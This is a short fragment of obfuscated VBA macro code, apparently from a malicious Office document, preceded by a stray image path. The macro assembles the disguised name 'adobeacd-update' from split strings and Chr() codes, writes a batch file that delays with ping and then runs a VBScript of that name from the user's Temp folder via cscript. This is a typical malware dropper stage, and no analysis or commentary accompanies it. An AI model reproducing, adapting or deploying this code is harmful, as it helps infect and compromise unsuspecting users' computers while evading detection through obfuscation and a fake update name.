 VBT2 = "" & "a" + Chr(100) + "o" & "b" & "ea" & "cd-up" & "da" & "te" & ""
Open ASDASDSA For Output As #FileNs
Print #FileNs, "@echo off"
Print #FileNs, "ping 1.1.2.2 -n" & " 2"
Print #FileNs, "chcp 1251"
Print #FileNs, ":csakclasjdklas"
Print #FileNs, "set Trr1=" + Chr(34) + "." + Chr(34)
Print #FileNs, "set Trr2=" + Chr(34) + "v" + Chr(34)
Print #FileNs, "set Trr3=" + Chr(34) + "bs" + Chr(34)
Print #FileNs, "set Trr4=" + Chr(34) & "c:\Users\" + USER + "\AppData\Local\Temp" + "\" + VBT2 + Chr(34)
Print #FileNs, "c" & "sc" & "ri" & "pt" & Chr(46) + Chr(101) & Chr(120) & "e " & "%Trr4%" + "%Trr1%%Trr2%%Trr3%"
Print #FileNs, "exit"
Close #FileNs